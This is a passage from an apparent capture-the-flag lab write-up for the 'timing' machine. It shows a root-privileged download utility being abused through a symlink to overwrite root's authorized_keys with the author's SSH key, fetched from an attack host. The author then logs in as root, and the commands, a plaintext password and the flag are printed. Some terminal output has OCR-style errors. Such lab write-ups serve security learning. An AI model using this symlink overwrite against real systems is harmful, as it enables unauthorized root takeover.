| -rw-r 1                                                                                                  | root  | root  | 1060 | Apr | 23 | 19:30 | default                          |  |  |
| drwx—— 3                                                                                                 | aaron | aaron | 4096 | Nov | 29 | 01:34 | .gnupg                           |  |  |
| drwxrwxr-x 3                                                                                             | aaron | aaron | 4096 | Nov | 29 | 01:34 | .local                           |  |  |
| -rw-r 1                                                                                                  | aaron | aaron | 807  | Apr | 4  | 2018  | .profile                         |  |  |
| -rw-r 1                                                                                                  | root  | root  | 14   | Apr | 23 | 19:31 | tobor.txt                        |  |  |
| -rw-r-1                                                                                                  | aaron | aaron | 33   | Apr | 23 | 18:41 | user.txt                         |  |  |
| lrwxrwxrwx 1                                                                                             | root  | root  | 9    | 0ct | 5  | 2021  | .viminfo $\rightarrow$ /dev/null |  |  |
| aaron@timing:~\$                                                                                         |       |       |      |     |    |       |                                  |  |  |

Since I can write files with root permissions I am going to overwrite the root users authoirzed\_keys file to contain an SSH key on my attack machine. Then I can remote in as the root user using SSH

I added my SSH public key to a file at ~/keys. I then made it a symlink to the root users authorized keys file

```
# On Attack Machine
echo 'ssh-ed25519 AAAAC3NzaC11ZDI1NTE5AAAAIDP+RyMXqG0K0Rk4CBhSj9hvZ5qzkeApv95yzZm3FTAd root@kali' > ~/keys
# On Target Machine
sudo /usr/bin/netutils
Password: S3cr3t_unGu3ss4bl3_p422w0Rd
1
http://10.10.14.62:80/keys
2
ln -s /root/.ssh/authorized_keys keys
```

```
aaron@timing:~$ ls -la
ls -la
total 44
drwxr-x--x 5 aaron aaron 4096 Apr 23 19:39 .
drwxr-xr-x 3 root
                         4096 Dec
                                    2 09:55
                   root
                                            •••
lrwxrwxrwx 1 root
                             9 Oct
                                    5
                                      2021 .bash_history → /dev/null
                   root
                                    4
                                       2018 .bash_logout
-rw-r--r-- 1 aaron aaron
                          220 Apr
-rw-r--r-- 1 aaron aaron 3771 Apr
                                    4
                                       2018 .bashrc
      ---- 2 aaron aaron 4096 Nov 29 01:34 .cache
drwx-
-rw-r--r-- 1 root
                   root
                         1060 Apr 23 19:30 default
         — 3 aaron aaron 4096 Nov 29 01:34 .gnupg
drwx-
                           26 Apr 23 19:39 keys → /root/.ssh/authorized_keys
lrwxrwxrwx 1 aaron aaron
drwxrwxr-x 3 aaron aaron 4096 Nov 29 01:34 .local
                          807 Anr
                                       2018
                                            .profile
```

I then was able to SSH in as the root user

```
# Command Executed
ssh root@10.129.160.146 -p 22 -i ~/.ssh/id_ed25519
cat /root/root.txt
# RESULTS
da53d1731500443d8e34ecfc041ce2f2
```

#### SCREENSHOT EVIDENCE

```
(ali)-[~/.ssh]
    ssh root@timing.htb -i id ed25519
Enter passphrase for key 'id_ed25519':
Welcome to Ubuntu 18.04.6 LTS (GNU/Linux 4.15.0-147-generic x86_64)
 * Documentation:
                   https://help.ubuntu.com
 * Management:
                   https://landscape.canonical.com
                   https://ubuntu.com/advantage
 * Support:
  System information as of Sat Apr 23 19:48:24 UTC 2022
  System load:
                0.17
                                  Processes:
                                                        176
 Usage of /:
                49.2% of 4.85GB
                                  Users logged in:
                                                        0
                                  IP address for eth0: 10.129.160.146
 Memory usage: 11%
  Swap usage:
                0%
8 updates can be applied immediately.
8 of these updates are standard security updates.
To see these additional updates run: apt list -- upgradable
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check yo
root@timing:~# id
uid=0(root) gid=0(root) groups=0(root)
root@timing:~# hostname
timing
root@timing:~# hostname -I
10.129.160.146 dead:beef::250:56ff:feb9:b0e0
root@timing:~# cat ~/root.txt
da53d1731500443d8e34ecfc041ce2f2
root∂timing:~#
[HTB] 0:openvpn 1:msf*Z 2:python3-
```

### **ROOT FLAG:** da53d1731500443d8e34ecfc041ce2f2